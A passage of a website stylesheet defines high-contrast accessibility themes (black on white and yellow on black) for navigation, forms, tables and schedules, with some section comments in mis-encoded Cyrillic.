.special-aaVersion-on.special-aaColor-black a.a-current,
.special-aaVersion-on.special-aaColor-black a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .container-search {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-black .search-button:hover {
  background: #fff;
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions .search-result-item:hover {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions mark {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .body-wrapper header {
  border-bottom: solid 2px #000;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-black .container-white,
.special-aaVersion-on.special-aaColor-black .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.current a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .slider-item-text {
  background: rgba(255, 255, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-black .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-black .radio + label > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label > span {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-black .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:focus > span {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:focus + label,
.special-aaVersion-on.special-aaColor-black .checkbox:focus + label {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span:before {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span:before {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__select {
  background: #fff;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search input {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__not-found {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__dropdown {
  background: #000;
  color: #fff;
  padding: 4px;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-black .jq-selectbox li:hover {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.focused .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__select {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table th,
.special-aaVersion-on.special-aaColor-black .table th * {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > td {
  background-color: #080808;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-bordered tbody + tbody tr:first-child td {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr {
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr td.vertical-separator {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-black .table-schedule th.horisontal-separator {
  border-left-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-black .table-schedule td.double-lection:hover {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.current {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day {
  color: rgba(0, 0, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day i {
  color: rgba(0, 0, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day:hover {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule thead th .h2 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.active > a {
  text-decoration: none;
  color: #fff;
  border-color: #000;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:hover:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .right-arr:hover,
.special-aaVersion-on.special-aaColor-black .left-arr:hover,
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a:hover {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .switch-block {
  background: #000;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item.active {
  color: #000;
  background: #fff;
  box-shadow: inset 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .program-item-box > ul > li {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-gray-header th span {
  color: #fff !important;
}
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a.opened:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-black h2 a:hover,
.special-aaVersion-on.special-aaColor-black .h2 a:hover {
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .icon,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-black .owl-next:after,
.special-aaVersion-on.special-aaColor-black .owl-prev:after,
.special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
  background-image: url('images/all-icons-black.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-black .icon,
  .special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-black .owl-next:after,
  .special-aaVersion-on.special-aaColor-black .owl-prev:after,
  .special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
    background-image: url('images/all-icons@2x-black.png');
  }
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1,
.special-aaVersion-on.special-aaColor-black h2,
.special-aaVersion-on.special-aaColor-black .h2,
.special-aaVersion-on.special-aaColor-black h3,
.special-aaVersion-on.special-aaColor-black .h3,
.special-aaVersion-on.special-aaColor-black h4,
.special-aaVersion-on.special-aaColor-black .h4 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-black .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-black .news-item-main .news-item-header a {
  color: #000;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-black .mobile-nav > ul {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.active > a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-black .tts-tabs-switcher.active {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus span {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:after {
  background: #000;
}
/* ==========================================================================
	   Р–РµР»С‚С‹Рј  РїРѕ С‡РµСЂРЅРѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-yellow {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-yellow body,
.special-aaVersion-on.special-aaColor-yellow .aa-settings-popup {
  color: #ff0;
  background-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .special-settings,
.special-aaVersion-on.special-aaColor-yellow .special-settings a,
.special-aaVersion-on.special-aaColor-yellow .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow a {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.btn {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-yellow * {
  color: #ff0;
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-yellow hr {
  background: #ff0;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-yellow .btn,
.special-aaVersion-on.special-aaColor-yellow button,
.special-aaVersion-on.special-aaColor-yellow input[type="button"],
.special-aaVersion-on.special-aaColor-yellow input[type="reset"],
.special-aaVersion-on.special-aaColor-yellow input[type="submit"] {
  background-color: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .btn:focus,
.special-aaVersion-on.special-aaColor-yellow button:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-yellow .btn:hover,
.special-aaVersion-on.special-aaColor-yellow button:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:hover {
  background-color: #000;
  color: #ff0;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link,
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  background: transparent;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow .btn-link:hover,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:hover {
  color: #ff0;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow input[type="text"],
.special-aaVersion-on.special-aaColor-yellow input[type="password"],
.special-aaVersion-on.special-aaColor-yellow textarea {
  color: #ff0;
  background: #000;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-yellow .input:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-yellow textarea:focus {
  outline: solid 3px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.a-current,
.special-aaVersion-on.special-aaColor-yellow a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .container-search {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-yellow .search-button:hover {
  background: #000;
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions .search-result-item:hover {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions mark {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .body-wrapper header {
  border-bottom: solid 2px #ff0;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-yellow .container-white,
.special-aaVersion-on.special-aaColor-yellow .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.current a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .slider-item-text {
  background: rgba(0, 0, 0, 0.9);
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label > span {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:focus > span {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:focus + label,
.special-aaVersion-on.special-aaColor-yellow .checkbox:focus + label {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span:before {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span:before {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__select {
  background: #000;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search input {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__not-found {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__dropdown {
  background: #ff0;
  color: #000;
  padding: 4px;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li:hover {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.focused .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__select {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table th,
.special-aaVersion-on.special-aaColor-yellow .table th * {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > td {
  background-color: #ffff0f;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-bordered tbody + tbody tr:first-child td {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr {
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr td.vertical-separator {
  border-top-color: #000;
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-yellow .table-schedule th.horisontal-separator {
  border-left-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.double-lection:hover {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.current {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day {
  color: rgba(255, 255, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day i {
  color: rgba(255, 255, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day:hover {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule thead th .h2 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.active > a {
  text-decoration: none;
  color: #000;
  border-color: #ff0;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:hover:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .right-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .left-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a:hover {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block {
  background: #ff0;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item.active {
  color: #ff0;
  background: #000;
  box-shadow: inset 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .program-item-box > ul > li {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-gray-header th span {
  color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a.opened:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-yellow h2 a:hover,
.special-aaVersion-on.special-aaColor-yellow .h2 a:hover {
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .icon,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-yellow .owl-next:after,
